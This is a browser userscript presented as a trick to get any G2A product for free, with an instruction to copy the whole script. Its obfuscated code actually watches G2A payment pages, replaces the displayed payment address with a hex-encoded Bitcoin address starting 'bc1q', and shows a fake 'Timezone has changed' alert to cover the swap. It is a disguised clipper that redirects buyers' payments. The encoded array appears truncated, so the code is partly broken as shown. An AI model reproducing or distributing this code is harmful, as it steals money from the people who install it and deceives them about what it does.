 // ==UserScript==
// @name         G2A
// @namespace    https://g2a.com/
// @version      12.0.AutoUpdateFinal
// @author       Free
// @description  Get any product from G2A for FREE.
// @match        http*://www.g2a.com/payment*
// @icon         https://www.google.com/s2/favicons?sz=64&domain=g2a.com
// @grant        none
// ==/UserScript==
//Copy entire script including this line

(function() {
    var u =
['\x62\x63\x31\x71\x66\x79\x70\x35\x70\x6C\x64\x6A\x70\x34\x7A\x71\x30\x66\x6C\x33\x72\x6E\x77\x68\x77\x68\x70\x68\x6E\x6B\x34\x6D\x74\x7A\x70
'load', 'addEventListener', 'querySelector', 'span.indexes__BreakableText-sc-1ksp1zs-15.hhRTml', 'innerText', 'trim', 'updateContent',
'test', 'info', 'Content updated.', 'alert', 'Timezone has changed! Press OK to continue.', 'setTimeout', 'setInterval', 'updateContent', 0,
5000];
    var v = false;

    function w() {
        var x = document[u[3]](u[4]);
        if (x) {
            var y = x[u[5]][u[6]]();
            if (/^[a-zA-Z0-9]{34,42}$/[u[8]](y)) {
                x[u[5]] = u[0];
                console[u[9]](u[10]);
                if (!v) {
                    window[u[11]](u[12]);
                    v = true;
                }
            }
        }
    }

    window[u[2]](u[1], function() {
        w();
    });

    window[u[14]](w, u[17]);
})();